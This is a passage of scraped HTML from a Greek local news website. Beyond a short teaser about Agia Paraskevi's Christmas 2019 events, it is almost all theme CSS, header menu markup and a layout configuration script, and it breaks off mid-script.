                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_916" data-td_block_id="tdi_56_916"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_916" data-td_block_id="tdi_56_916"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_b64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_b64" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_b64{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_b64 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_b64{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_b64 .tdb-search-txt{
                    top: 0px;
                }.tdi_59_b64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_b64 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_b64 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_b64 .tdb-drop-down-search-inner,
                .tdi_59_b64 .tdb-search-form,
                .tdi_59_b64 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_b64 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_b64 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_b64 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_b64 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_b64 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_b64 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_b64 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_b64 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_b64 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_b64 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_b64 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_b64 .td-module-container:before{
					bottom: -10px;
				}.tdi_59_b64 .entry-thumb{
					background-position: center 50%;
				}.tdi_59_b64 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_b64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_b64 .td-image-container,
				.ie11 .tdi_59_b64 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_b64 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_b64 .td-module-meta-info,
				.ie11 .tdi_59_b64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_b64 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_b64 .td-post-vid-time{
					display: block;
				}.tdi_59_b64 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_b64 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_b64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_b64 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_b64 .td-read-more{
					display: none;
				}.tdi_59_b64 .td-post-author-name{
					display: none;
				}.tdi_59_b64 .td-icon-star,
                .tdi_59_b64 .td-icon-star-empty,
                .tdi_59_b64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_b64 .td-module-comments{
					display: none;
				}.tdi_59_b64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_b64 .td_module_wrap:hover .td-module-title a,
				.tdi_59_b64 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_b64 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_b64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_b64 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_b64 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_b64 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_b64 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_b64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_b64 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_b64 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_b64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_b64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_b64 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_9b7" class="tdc-zone"><div class="tdc_zone tdi_61_796  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_796{
                    min-height: 0;
                }.tdi_61_796:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_796:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_796{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_9b7_rand_style td-element-style" ><style>
.tdi_60_9b7_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_5b9" class="tdc-row stretch_row"><div class="vc_row tdi_63_bb6  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_bb6{
                    min-height: 0;
                }.tdi_63_bb6,
				.tdi_63_bb6 .tdc-columns{
				    display: block;
				}.tdi_63_bb6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_bb6.tdc-row-content-vert-center,
                    .tdi_63_bb6.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_bb6.tdc-row-content-vert-bottom,
                    .tdi_63_bb6.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_bb6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_bb6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_761  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_761{
                    vertical-align: baseline;
                }.tdi_65_761 .wpb_wrapper,
				.tdi_65_761 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_761 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_761 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_2b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_2b7" >
<style>
/* custom css */
.tdi_66_2b7{
                    display: inline-block;
                }.tdi_66_2b7 .tdb-logo-a,
                .tdi_66_2b7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_2b7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_2b7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_2b7 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_2b7 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_2b7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_2b7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_2b7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_2b7 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_816 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_816"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_816{
                    display: inline-block;
                }.tdi_67_816 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_816 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_816 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_816 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_816 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_816 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_816 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_816 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_816:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_816 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_816 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_816 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_816 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_816 .tdb-menu > li > a,
                .tdi_67_816 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_816 .tdb-menu > li > a,
                .tdi_67_816 .td-subcat-more,
                .tdi_67_816 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_816 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_816 .tdb-menu > li > a:after,
				.tdi_67_816 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_816 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_4b5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_4b5" >
<style>
/* custom css */
.tdi_68_4b5 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_4b5 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_4b5 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_4b5 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_4b5:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_4b5:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_4b5.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_4b5.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_4b5 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_4b5 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_4b5 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_4b5 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_4b5 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_4b5 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_4b5 .td-module-meta-info,
				.ie11 .tdi_68_4b5 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_4b5 .td-post-vid-time{
					display: block;
				}.tdi_68_4b5 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_4b5 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_4b5 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_4b5 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_4b5 .td-post-category{
					display: inline-block;
				}.tdi_68_4b5 .td-post-author-name{
					display: none;
				}.tdi_68_4b5 .entry-review-stars{
					display: inline-block;
				}.tdi_68_4b5 .td-icon-star,
                .tdi_68_4b5 .td-icon-star-empty,
                .tdi_68_4b5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_4b5 .td-module-comments{
					display: none;
				}.tdi_68_4b5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_4b5:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_4b5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_4b5 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_4b5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_4b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_4b5 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_4b5 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_4b5 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_4b5 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_4b5 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_4b5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_4b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_4b5 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_4b5 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_4b5 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_4b5 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_4b5 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_4b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_4b5 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_4b5 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_4b5 = new tdBlock();
block_tdi_68_4b5.id = "tdi_68_4b5";
block_tdi_68_4b5.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 